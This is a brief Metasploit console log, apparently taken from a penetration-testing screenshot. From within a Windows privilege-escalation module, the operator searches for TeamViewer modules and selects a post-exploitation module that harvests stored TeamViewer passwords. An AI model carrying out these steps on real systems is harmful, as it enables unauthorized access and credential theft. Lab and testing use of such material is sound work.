 msf6 exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > search teamvie
Matching Modules
================
# Name Disclosure Date Rank
- ---- --------------- ----
0 auxiliary/server/teamviewer_uri_smb_redirect normal
1 post/windows/gather/credentials/teamviewer_passwords normal
Interact with a module by name or index. For example info 1, use 1 or use post/windo
msf6 exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > use 1
msf6 post(windows/gather/credentials/teamviewer_passwords) >